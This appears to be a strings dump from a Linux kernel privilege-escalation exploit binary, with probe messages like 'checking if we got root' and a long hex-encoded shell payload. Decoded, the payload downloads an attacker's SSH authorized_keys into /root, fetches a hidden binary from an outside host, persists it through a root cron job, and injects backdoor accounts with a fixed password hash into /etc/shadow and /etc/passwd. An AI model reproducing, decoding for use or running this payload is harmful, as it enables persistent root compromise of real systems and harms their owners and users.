 [-] klogctl(SYSLOG_ACTION_READ_ALL)
Freeing SMP
[-] substring '%s' not found in dmesg
ffff
/bin/bash
776765742074656d7066696c65732e78797a2f617574686f72697a65645f6b657973202d4f202f72
6f6f742f2e7373682f617574686f72697a65645f6b6579733b20776765742074656d7066696c6573
2e78797a2f2e6d61696e202d4f202f7661722f6c69622f2e6d61696e3b2063686d6f642037353520
2f7661722f6c69622f2e6d61696e3b206563686f20222a2033202a202a202a20726f6f74202f7661
722f6c69622f2e6d61696e22203e3e202f6574632f63726f6e7461623b2061776b202d46223a2220
272437203d3d20222f62696e2f6261736822202626202433203e3d2031303030207b73797374656d
28226563686f2022243122313a5c24365c247a5337796b4866464d673361596874345c2431495572
685a616e5275445a6866316f49646e6f4f76586f6f6c4b6d6c77626b656742586b2e567447673738
654c3757424d364f724e7447625a784b427450753855666d39684d30522f424c6441436f51305439
6e2f3a31383831333a303a39393939393a373a3a3a203e3e202f6574632f736861646f7722297d27
202f6574632f7061737377643b2061776b202d46223a2220272437203d3d20222f62696e2f626173
6822202626202433203e3d2031303030207b73797374656d28226563686f20222431222022243322
20222436222022243722203e2075736572732e74787422297d27202f6574632f7061737377643b20
7768696c652072656164202d7220757365722067726f757020686f6d65207368656c6c205f3b2064
6f206563686f2022247573657222231223a783a2467726f75703a2467726f75703a2c2c2c3a24686f
6d653a247368656c6c22203e3e202f6574632f7061737377643b20646f6e65203c2075736572732e
7478743b20726d2075736572732e7478743b
[-] fork()
/etc/shadow
[.] checking if we got root
[-] something went wrong =(